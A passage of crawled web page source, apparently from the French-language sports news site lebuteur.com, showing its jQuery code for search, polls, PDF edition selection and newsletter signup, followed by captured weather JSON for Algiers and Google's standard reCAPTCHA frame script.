				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.lebuteur.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="Recherche dans le site" || this.value=="S'il vous plaît entrez votre recherche" || this.value=="Mots clé trop court "){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="Recherche dans le site";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="Recherche dans le site" || $("#text_type").val() =="S'il vous plaît entrez votre recherche" || $("#text_type").val() =="Mots clé trop court ") 
			$("#text_type").val("S'il vous plaît entrez votre recherche");
		else if($("#text_type").val().length <6)
			$("#text_type").val("Mots clé trop court ");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.lebuteur.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.lebuteur.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>Total des votes :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: right;\"><a href=\"#" + question + "\" class=\"sdgClose\"> Fermer &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">Voir les résultats</a><a href=\"#\" class=\"btn btn_sondage\">Voter</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if(id=="btn_international_pdf")
			{
				listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				document.location= url+idDay;
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id")
				$("#val_" + monthId).val(valMonth)
			}
			
			if(idClicked != dayId && link2Call != ""){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#first .year_toggle").click(function(){
			$("#first .year_toggle ul").toggle();
		});
		$("#first .month_toggle").click(function(){
			$("#first .month_toggle ul").toggle();
		});
		$("#first .day_toggle").click(function(){
			$("#first .day_toggle ul").toggle();
		});
		
		$("#second .year_toggle").click(function(){
			$("#second .year_toggle ul").toggle();
		});
		$("#second .month_toggle").click(function(){
			$("#second .month_toggle ul").toggle();
		});
		$("#second .day_toggle").click(function(){
			$("#second .day_toggle ul").toggle();
		});
	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccbcd66df38840809fca750262062cda","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.lebuteur.com/site/weather?city=ALGER
body_size: -211
content:
{"city":"Alger","temp":9,"hum":61,"desc":"l\u00e9g\u00e8re pluie","icon":"10d","temp_c":9,"relative_humidity":61}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKDsmFKPFccu6rRKDZHrbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769100318259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>